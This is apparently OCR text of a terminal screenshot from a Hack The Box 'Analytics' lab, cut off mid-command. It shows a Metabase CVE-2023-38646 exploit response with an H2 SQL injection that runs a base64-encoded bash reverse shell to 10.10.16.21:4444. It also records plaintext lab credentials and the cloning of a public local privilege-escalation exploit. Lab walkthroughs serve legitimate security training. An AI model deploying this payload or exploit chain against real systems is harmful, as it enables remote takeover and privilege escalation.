 kali@kali: ~
kali@kali: ~/Downloads/Analytics 149x37
"engine": "h2"
}
}
[DEBUG] Response received: {"message":"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause: \"org.h2.message.DbEx
ception: Syntax error in SQL statement \"\"//javascript\\\\000ajava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3R
jcC8xMC4xMC4xNi4yMS80NDQ0IDA+JjEn}|{base64,-d}|{bash,-i}')\\\\000a\"\" [42000-212]\"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYS
TEM_OUT 1 [90043-212]"}
[DEBUG] POST to http://data.analytical.htb/api/setup/validate failed with status code: 400
(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-38646]
$ cd ..
(kali㉿kali)-[~/Downloads/Analytics]
$ nano credentials.txt
(kali㉿kali)-[~/Downloads/Analytics]
$ cat credentials.txt
metalytics
An4lytics_ds20223#
(kali㉿kali)-[~/Downloads/Analytics]
$ git clone https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629.git
Cloning into 'CVE-2023-2640-CVE-2023-32629'...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 15 (delta 3), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (15/15), 4.26 KiB | 4.26 MiB/s, done.
Resolving deltas: 100% (3/3), done.
(kali㉿kali)-[~/Downloads/Analytics]
$ ls
credentials.txt  CVE-2023-2640-CVE-2023-32629  CVE-2023-38646
(kali㉿kali)-[~/Downloads/Analytics]
$ cd CVE-2023-